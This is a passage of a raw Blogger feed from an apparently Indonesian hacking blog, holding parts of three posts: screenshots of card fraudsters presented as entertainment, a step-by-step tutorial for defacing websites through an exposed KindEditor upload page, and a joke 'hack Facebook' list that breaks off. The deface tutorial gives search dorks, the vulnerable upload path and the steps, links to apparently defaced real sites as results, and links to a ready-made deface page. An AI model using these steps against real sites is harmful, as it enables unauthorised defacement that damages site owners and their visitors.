border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 